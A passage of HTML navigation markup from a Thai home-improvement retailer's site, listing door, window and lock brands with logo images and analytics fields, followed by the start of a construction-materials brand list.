												<div class="view-all-container ">
													</div>

												<div class="scrolling-container ">
													<div class="container-list">
														<a href="https://www.homepro.co.th/c/DOW?b=AZLE" data-name="AZLE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20210525_azle_200x200.png')" data-l1="AZLE" data-value="4272887" ga-index="1">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272887" value="AZLE"/>
																		<input type="hidden" class="gtmImage-4272887" value="https://static.homepro.co.th/brandimage/20210525_azle_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/DOW?b=PARAZZO" data-name="PARAZZO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/parazzo_200x200.png')" data-l1="PARAZZO" data-value="4272888" ga-index="2">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272888" value="PARAZZO"/>
																		<input type="hidden" class="gtmImage-4272888" value="https://static.homepro.co.th/brandimage/parazzo_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/DOW?b=HAFELE" data-name="HAFELE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/hafele_200x200_en.png')" data-l1="HAFELE" data-value="4272894" ga-index="3">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272894" value="HAFELE"/>
																		<input type="hidden" class="gtmImage-4272894" value="https://static.homepro.co.th/brandimage/hafele_200x200_en.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/DOW?b=YALE" data-name="YALE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20210402_yale_200x200.png')" data-l1="YALE" data-value="4272889" ga-index="4">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272889" value="YALE"/>
																		<input type="hidden" class="gtmImage-4272889" value="https://static.homepro.co.th/brandimage/20210402_yale_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/DOW?b=KWIKSET" data-name="KWIKSET" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/KWIKSET.jpg')" data-l1="KWIKSET" data-value="5470315" ga-index="5">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5470315" value="KWIKSET"/>
																		<input type="hidden" class="gtmImage-5470315" value="https://static.homepro.co.th/brandimage/KWIKSET.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/DOW?b=ZIGBANG" data-name="ZIGBANG" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/ZIGBANG.jpg')" data-l1="ZIGBANG" data-value="5470316" ga-index="6">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5470316" value="ZIGBANG"/>
																		<input type="hidden" class="gtmImage-5470316" value="https://static.homepro.co.th/brandimage/ZIGBANG.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/DOW?b=HOFFEN" data-name="HOFFEN" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/hoffen_200x200.png')" data-l1="HOFFEN" data-value="4272890" ga-index="7">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272890" value="HOFFEN"/>
																		<input type="hidden" class="gtmImage-4272890" value="https://static.homepro.co.th/brandimage/hoffen_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/inovar" data-name="INOVAR" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/15.INOVAR-logo.png')" data-l1="INOVAR" data-value="6089351" ga-index="8">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6089351" value="INOVAR"/>
																		<input type="hidden" class="gtmImage-6089351" value="https://static.homepro.co.th/campaign/_default/15.INOVAR-logo.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/DOW?b=LYNN" data-name="LYNN" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/20241017_lynn_200x200.png')" data-l1="LYNN" data-value="4272891" ga-index="9">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272891" value="LYNN"/>
																		<input type="hidden" class="gtmImage-4272891" value="https://static.homepro.co.th/campaign/_default/20241017_lynn_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/DOW?b=SOLEX" data-name="SOLEX" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/SOLEX.jpg')" data-l1="SOLEX" data-value="5470317" ga-index="10">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5470317" value="SOLEX"/>
																		<input type="hidden" class="gtmImage-5470317" value="https://static.homepro.co.th/brandimage/SOLEX.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/DOW?b=SECUON" data-name="SECUON" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/SECUON.png')" data-l1="SECUON" data-value="5470318" ga-index="11">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5470318" value="SECUON"/>
																		<input type="hidden" class="gtmImage-5470318" value="https://static.homepro.co.th/brandimage/SECUON.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/DOW?b=KING" data-name="KING" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/king_200x200.png')" data-l1="KING" data-value="4272892" ga-index="12">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272892" value="KING"/>
																		<input type="hidden" class="gtmImage-4272892" value="https://static.homepro.co.th/brandimage/king_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/ECO-DOOR" data-name="ECO-DOOR" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20210402_eco_door_200x200.png')" data-l1="ECO-DOOR" data-value="4272893" ga-index="13">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272893" value="ECO-DOOR"/>
																		<input type="hidden" class="gtmImage-4272893" value="https://static.homepro.co.th/brandimage/20210402_eco_door_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/DOW?b=MOORGEN" data-name="MOORGEN" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/MOORGEN.png')" data-l1="MOORGEN" data-value="5470319" ga-index="14">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5470319" value="MOORGEN"/>
																		<input type="hidden" class="gtmImage-5470319" value="https://static.homepro.co.th/brandimage/MOORGEN.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/DOW?b=ISON" data-name="ISON" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/ISON.jpg')" data-l1="ISON" data-value="5470320" ga-index="15">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5470320" value="ISON"/>
																		<input type="hidden" class="gtmImage-5470320" value="https://static.homepro.co.th/brandimage/ISON.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/DOW?b=HILOCK" data-name="HILOCK" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/HILOCK.png')" data-l1="HILOCK" data-value="5470321" ga-index="16">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5470321" value="HILOCK"/>
																		<input type="hidden" class="gtmImage-5470321" value="https://static.homepro.co.th/brandimage/HILOCK.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/DOW?b=ESTHER" data-name="ESTHER" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/ESTHER.png')" data-l1="ESTHER" data-value="5470322" ga-index="17">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5470322" value="ESTHER"/>
																		<input type="hidden" class="gtmImage-5470322" value="https://static.homepro.co.th/brandimage/ESTHER.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/DOW?b=ELH" data-name="ELH" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/ELH.jpg')" data-l1="ELH" data-value="5470323" ga-index="18">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5470323" value="ELH"/>
																		<input type="hidden" class="gtmImage-5470323" value="https://static.homepro.co.th/brandimage/ELH.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/DOW?b=VECO" data-name="VECO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/VECO.jpg')" data-l1="VECO" data-value="5470324" ga-index="19">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5470324" value="VECO"/>
																		<input type="hidden" class="gtmImage-5470324" value="https://static.homepro.co.th/brandimage/VECO.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/DOW?b=CONLOCK" data-name="CONLOCK" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/CONLOCK.jpg')" data-l1="CONLOCK" data-value="5470325" ga-index="20">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5470325" value="CONLOCK"/>
																		<input type="hidden" class="gtmImage-5470325" value="https://static.homepro.co.th/brandimage/CONLOCK.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/DOW?b=COLT" data-name="COLT" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/COLT.jpg')" data-l1="COLT" data-value="5470326" ga-index="21">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5470326" value="COLT"/>
																		<input type="hidden" class="gtmImage-5470326" value="https://static.homepro.co.th/brandimage/COLT.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/DOW?b=C.HITECH" data-name="C.HITECH" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/C.HITECH.jpg')" data-l1="C.HITECH" data-value="5470327" ga-index="22">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5470327" value="C.HITECH"/>
																		<input type="hidden" class="gtmImage-5470327" value="https://static.homepro.co.th/brandimage/C.HITECH.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/DOW?b=FORCE%20LOCK" data-name="FORCE LOCK" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/FORCE_LOCK.jpg')" data-l1="FORCE LOCK" data-value="5475830" ga-index="23">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5475830" value="FORCE LOCK"/>
																		<input type="hidden" class="gtmImage-5475830" value="https://static.homepro.co.th/brandimage/FORCE_LOCK.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/sankyoalumi" data-name="SankyoAlumi" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/SANKYO.jpg')" data-l1="SankyoAlumi" data-value="5475831" ga-index="24">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5475831" value="sankyoalumi"/>
																		<input type="hidden" class="gtmImage-5475831" value="https://static.homepro.co.th/campaign/_default/SANKYO.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/N999" data-name="N999" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/DW LOGO-27.png')" data-l1="N999" data-value="6089364" ga-index="25">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6089364" value="N999"/>
																		<input type="hidden" class="gtmImage-6089364" value="https://static.homepro.co.th/campaign/_default/DW LOGO-27.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/D2D" data-name="D2D" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/DW LOGO-14.png')" data-l1="D2D" data-value="6089370" ga-index="26">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6089370" value="D2D"/>
																		<input type="hidden" class="gtmImage-6089370" value="https://static.homepro.co.th/campaign/_default/DW LOGO-14.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/MHOLARN" data-name="MHOLARN" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/DW LOGO-23.png')" data-l1="MHOLARN" data-value="6089399" ga-index="27">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6089399" value="MHOLARN"/>
																		<input type="hidden" class="gtmImage-6089399" value="https://static.homepro.co.th/campaign/_default/DW LOGO-23.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/ASARA" data-name="ASARA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/DW LOGO-19.png')" data-l1="ASARA" data-value="6089924" ga-index="28">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6089924" value="ASARA"/>
																		<input type="hidden" class="gtmImage-6089924" value="https://static.homepro.co.th/campaign/_default/DW LOGO-19.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/METRO" data-name="METRO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/DW LOGO-17.png')" data-l1="METRO" data-value="6089925" ga-index="29">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6089925" value="METRO"/>
																		<input type="hidden" class="gtmImage-6089925" value="https://static.homepro.co.th/campaign/_default/DW LOGO-17.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/CROBERN" data-name="CROBERN" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/DW LOGO-05.png')" data-l1="CROBERN" data-value="6091032" ga-index="30">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6091032" value="CROBERN"/>
																		<input type="hidden" class="gtmImage-6091032" value="https://static.homepro.co.th/campaign/_default/DW LOGO-05.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/LINEDEKOR" data-name="LINEDEKOR" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/DW LOGO-01.png')" data-l1="LINEDEKOR" data-value="6091033" ga-index="31">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6091033" value="LINEDEKOR"/>
																		<input type="hidden" class="gtmImage-6091033" value="https://static.homepro.co.th/campaign/_default/DW LOGO-01.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/S.D.BRILLIANT" data-name="S.D.BRILLIANT" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/DW LOGO-28.png')" data-l1="S.D.BRILLIANT" data-value="6091034" ga-index="32">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6091034" value="S.D.BRILLIANT"/>
																		<input type="hidden" class="gtmImage-6091034" value="https://static.homepro.co.th/campaign/_default/DW LOGO-28.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SUNSHIELD" data-name="SUNSHIELD" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/DW LOGO-32.png')" data-l1="SUNSHIELD" data-value="6091035" ga-index="33">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6091035" value="SUNSHIELD"/>
																		<input type="hidden" class="gtmImage-6091035" value="https://static.homepro.co.th/campaign/_default/DW LOGO-32.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/PROFESSIONAL DOOR" data-name="PROFESSIONAL DOOR" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Professional door.jpg')" data-l1="PROFESSIONAL DOOR" data-value="6091044" ga-index="34">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6091044" value="PROFESSIONAL DOOR"/>
																		<input type="hidden" class="gtmImage-6091044" value="https://static.homepro.co.th/campaign/_default/Professional door.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/WINDOW ASIA" data-name="WINDOW ASIA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/DW LOGO-29.png')" data-l1="WINDOW ASIA" data-value="6091040" ga-index="35">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6091040" value="WINDOW ASIA"/>
																		<input type="hidden" class="gtmImage-6091040" value="https://static.homepro.co.th/campaign/_default/DW LOGO-29.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/VK" data-name="VK" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/DW LOGO-10.png')" data-l1="VK" data-value="6091045" ga-index="36">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6091045" value="VK"/>
																		<input type="hidden" class="gtmImage-6091045" value="https://static.homepro.co.th/campaign/_default/DW LOGO-10.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/W" data-name="W" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/DW LOGO-11.png')" data-l1="W" data-value="6091046" ga-index="37">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6091046" value="W"/>
																		<input type="hidden" class="gtmImage-6091046" value="https://static.homepro.co.th/campaign/_default/DW LOGO-11.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/ลานนา" data-name="ลานนา" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/DW LOGO-09.png')" data-l1="ลานนา" data-value="6091047" ga-index="38">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6091047" value="ลานนา"/>
																		<input type="hidden" class="gtmImage-6091047" value="https://static.homepro.co.th/campaign/_default/DW LOGO-09.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/MODERN DOORS" data-name="MODERN DOORS" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/DW LOGO-15.png')" data-l1="MODERN DOORS" data-value="6091052" ga-index="39">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6091052" value="MODERN DOORS"/>
																		<input type="hidden" class="gtmImage-6091052" value="https://static.homepro.co.th/campaign/_default/DW LOGO-15.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/KP" data-name="KP" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/DW LOGO-24.png')" data-l1="KP" data-value="6091060" ga-index="40">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6091060" value="KP"/>
																		<input type="hidden" class="gtmImage-6091060" value="https://static.homepro.co.th/campaign/_default/DW LOGO-24.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/N888" data-name="N888" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/DW LOGO-26.png')" data-l1="N888" data-value="6091159" ga-index="41">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6091159" value="N888"/>
																		<input type="hidden" class="gtmImage-6091159" value="https://static.homepro.co.th/campaign/_default/DW LOGO-26.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/MODERNWOOD" data-name="MODERNWOOD" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Modernwood.jpg')" data-l1="MODERNWOOD" data-value="6091162" ga-index="42">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6091162" value="MODERNWOOD"/>
																		<input type="hidden" class="gtmImage-6091162" value="https://static.homepro.co.th/campaign/_default/Modernwood.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/2010 PLUS" data-name="2010 PLUS" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/logo2010.JPG')" data-l1="2010 PLUS" data-value="6140868" ga-index="43">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6140868" value="2010 PLUS"/>
																		<input type="hidden" class="gtmImage-6140868" value="https://static.homepro.co.th/campaign/_default/logo2010.JPG"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/COLT LITE" data-name="COLT LITE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/COLTLITE LOGO.png')" data-l1="COLT LITE" data-value="6140882" ga-index="44">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6140882" value="COLT LITE"/>
																		<input type="hidden" class="gtmImage-6140882" value="https://static.homepro.co.th/campaign/_default/COLTLITE LOGO.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/DOW?b=KRUKER" data-name="KRUKER" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/logo-kruker.png')" data-l1="KRUKER" data-value="6140902" ga-index="45">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6140902" value="KRUKER"/>
																		<input type="hidden" class="gtmImage-6140902" value="https://static.homepro.co.th/campaign/_default/logo-kruker.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/MI-LOCK" data-name="MI-LOCK" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/logo-milock-e1518604896668.png')" data-l1="MI-LOCK" data-value="6140904" ga-index="46">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6140904" value="MI-LOCK"/>
																		<input type="hidden" class="gtmImage-6140904" value="https://static.homepro.co.th/campaign/_default/logo-milock-e1518604896668.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/MUL-T-LOCK" data-name="MUL-T-LOCK" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/MulTLock.png')" data-l1="MUL-T-LOCK" data-value="6140905" ga-index="47">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6140905" value="MUL-T-LOCK"/>
																		<input type="hidden" class="gtmImage-6140905" value="https://static.homepro.co.th/campaign/_default/MulTLock.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/WHITCO" data-name="WHITCO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/whitco.png')" data-l1="WHITCO" data-value="6140908" ga-index="48">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6140908" value="WHITCO"/>
																		<input type="hidden" class="gtmImage-6140908" value="https://static.homepro.co.th/campaign/_default/whitco.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SOLO" data-name="SOLO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/SOLO.png')" data-l1="SOLO" data-value="6140906" ga-index="49">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6140906" value=""/>
																		<input type="hidden" class="gtmImage-6140906" value="https://static.homepro.co.th/campaign/_default/SOLO.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/JSS" data-name="JSS" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/JSS.png')" data-l1="JSS" data-value="6140909" ga-index="50">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6140909" value="JSS"/>
																		<input type="hidden" class="gtmImage-6140909" value="https://static.homepro.co.th/campaign/_default/JSS.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/MASTER LOCK" data-name="MASTER LOCK" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/master-lock-logo-trans-750x193.png')" data-l1="MASTER LOCK" data-value="6140910" ga-index="51">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6140910" value="MASTER LOCK"/>
																		<input type="hidden" class="gtmImage-6140910" value="https://static.homepro.co.th/campaign/_default/master-lock-logo-trans-750x193.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/DUNLOP" data-name="DUNLOP" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/DUNLOP.png')" data-l1="DUNLOP" data-value="6141212" ga-index="52">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6141212" value="DUNLOP"/>
																		<input type="hidden" class="gtmImage-6141212" value="https://static.homepro.co.th/campaign/_default/DUNLOP.png"/>
																	</div>
																</div>
															</a>
														</div>
												</div>

												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/CON" class="l1-link CON">
												<span>วัสดุก่อสร้าง</span>
											</a>
											<ul>
												<div class="view-all-container ">
													</div>

												<div class="scrolling-container ">
													<div class="container-list">
														<a href="https://www.homepro.co.th/brand/TOA" data-name="TOA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/toa_200x200.png')" data-l1="TOA" data-value="4272895" ga-index="1">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272895" value="TOA"/>
																		<input type="hidden" class="gtmImage-4272895" value="https://static.homepro.co.th/brandimage/toa_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/CON?b=SUNSHIELD" data-name="SUNSHIELD" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/BM LOGO-19.png')" data-l1="SUNSHIELD" data-value="4272896" ga-index="2">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272896" value="SUNSHIELD"/>
																		<input type="hidden" class="gtmImage-4272896" value="https://static.homepro.co.th/campaign/_default/BM LOGO-19.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/CON?b=ONGROUND" data-name="ONGROUND" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20210402_onground_200x200.png')" data-l1="ONGROUND" data-value="4272897" ga-index="3">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272897" value="ONGROUND"/>
																		<input type="hidden" class="gtmImage-4272897" value="https://static.homepro.co.th/brandimage/20210402_onground_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SCG" data-name="SCG" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/scg_200x200.png')" data-l1="SCG" data-value="4272898" ga-index="4">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272898" value="SCG"/>
																		<input type="hidden" class="gtmImage-4272898" value="https://static.homepro.co.th/brandimage/scg_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/BEGER" data-name="BEGER" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/beger_200x200.png')" data-l1="BEGER" data-value="4272899" ga-index="5">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272899" value="BEGER"/>
																		<input type="hidden" class="gtmImage-4272899" value="https://static.homepro.co.th/brandimage/beger_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/CON?b=SHERA" data-name="SHERA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/shera_200x200.png')" data-l1="SHERA" data-value="4272900" ga-index="6">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272900" value="SHERA"/>
																		<input type="hidden" class="gtmImage-4272900" value="https://static.homepro.co.th/brandimage/shera_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/jotun " data-name="JOTUN" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20211125_jotun_200x200.png')" data-l1="JOTUN" data-value="4272901" ga-index="7">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272901" value="JOTUN"/>
																		<input type="hidden" class="gtmImage-4272901" value="https://static.homepro.co.th/brandimage/20211125_jotun_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/CON?b=LANKO" data-name="LANKO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/sika.png')" data-l1="LANKO" data-value="4272902" ga-index="8">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272902" value="LANKO"/>
																		<input type="hidden" class="gtmImage-4272902" value="https://static.homepro.co.th/campaign/_default/sika.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SISTA" data-name="SISTA" data-menu="Shop By Brand">
